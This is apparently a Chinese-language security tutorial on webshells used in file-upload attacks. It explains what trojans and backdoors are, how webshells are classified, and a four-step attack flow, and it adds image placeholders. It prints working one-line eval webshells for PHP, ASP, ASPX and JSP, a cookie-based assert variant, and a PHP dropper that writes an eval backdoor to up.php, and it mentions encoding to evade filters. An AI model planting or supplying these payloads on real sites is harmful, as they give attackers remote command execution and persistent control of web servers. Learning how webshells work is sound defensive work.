文件上传-Webshell
Webshell简介
webshell就是以aspphpjsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页木马后门。
攻击者可通过这种网页后门获得网站服务器操作权限,控制网站服务器以进行上传下载文件、查看数据库、执行命令等…
什么是木马
木马:全称“特洛伊木马( Trojan Horse )指寄宿在计算机里的一种非授权的远程控制程序,它可以在计算机管理员未发觉的请款下”,开放系统权限、泄露用户信息给攻击者,是黑客常用的工具之一。
什么是后门
后门:一台计算机上有65535个端口,每个端口是计算机与外界连接所开启的“门”,每个门都有计算机提供的一些服务,攻击者利用这些服务,获取服务器的权限,给自己进入计算机留下个后门
Webshell分类
1. 根据文件大小分类
一句话木马:代码简短,通常只有一行代码,使用方便
小马: 只包含文件上传功能,体积小
大马:体积大,包含很多功能,代码通常会进行加密隐藏
2.根据脚本类型分类
jsp
asp
aspx
php
Webshell特点
1.webshell大多以动态脚本形式出现
2.webshell就是一个asp或php木马后门
3.webshell可以穿越服务器防火墙,攻击者与被控服务器交换数据都是通过80端口传递
4.webshell一般不会在系统日志中留下记录,只会在web日志中留下数据传递记录
Webshell攻击流程
1.利用web漏洞获取web权限
2.上传小马
3.上传大马
4.远程调用webshell执行命令
常见Webshell
PHP:
<?php eval($_GET[pass]);?> <?php eval($_POST[pass]);?>ASP:
<%eval request(“pass”)%>
ASPX:
<%@Page Language=“jscript”%><%eval(Request.ltem[“pass”])%>
JSP:
<%Runtime.getRuntime().exec(request.getParmeter(“i”));%>
Webshell基本原理
基本原理
1.可执行脚本
HTTP数据包( $_GET、 $_POST、 $_COOKIES)
2.数据传递
3.执行传递的数据


直接执行( eval、system、passthru )
文件包含执行 (include、require )

动态函数执行( $a = “phpinfo” ; $a() ; )
回调函数 ( array_map等 )
php webshell
GET方式:


<?php eval($_GET[pass]);?>POST方式:

<?php eval($_POST[pass]);?>Cookie方式:
<?php @$a=$_COOKIE[1];$b='';$c='';@assert($b.$a);?>





可以通过webshell来进行远程操作



一句话木马写小马
<?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>'); ?>当我们打开这个php网页的时候它就会生成这个木马




我们通过对文件内容二次base64编码对up.php编码一次
他就会生产上传文件






